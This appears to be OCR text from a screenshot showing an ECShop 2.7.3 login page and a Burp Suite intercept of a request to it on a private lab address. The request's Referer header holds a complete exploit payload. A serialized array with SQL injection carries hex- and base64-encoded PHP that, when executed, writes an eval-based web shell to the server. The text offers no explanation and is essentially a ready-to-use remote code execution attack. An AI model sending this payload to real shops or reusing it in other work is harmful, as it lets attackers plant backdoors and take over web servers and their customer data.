 10.10.24.37:8080/user.php?act=login
php
应用 Learning Blog exp 解密 引擎 vpn src 在线工具
ECSHOP
欢迎光临本店
首页 GSM手机 双模手机 手机配件 团购商品 优惠活动 夺宝奇兵
当前位置: 首页 > 用户中心
会员登陆
用户名
密码
请保存我这次的登录信息。
立即登陆
密码问题找回密码 注册邮件找回密码
免责条款 - 隐私保护 - 咨询热点 - 联系我们 - 公司简介 - 批发方案 - 配送方式
ECSHOP
www.ecshop.com
© 2005-2018 ECSHOP 版权所有，并保留所有权利。
共执行 5 个查询，用时 0.012573 秒，在线 5 人，Gzip 已
Powered by ECShop v2.7.3 Licensed
XML RSS 2.0
Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://10.10.24.37:8080
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /user.php?act=login HTTP/1.1
Host: 10.10.24.37:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: PHPSESSID=867a858e95363393c8f57cccf3422537;
ECS_ID=eed2a4de6eb9ad83b6ad4edb7115d02a2d1cde3c; ECS[visit_times]=1;
ECSCP_ID=c657b1d3b6437ef7c1f63584c11bc19d5a4db4d0
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:280:"*/ union select
1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636f646
528275a6d6c735a56397764585266593239756447567564484d6f4a7a4575634768774a7977
6e50443977614841675a585a686243676b58314250553152624d544d7a4e3130704f79412f50
6963702729293b2f2f7d787878,10-- -";s:2:"id";s:3:"'/*";}
Connection: close
? < + > Type a search term 0 matche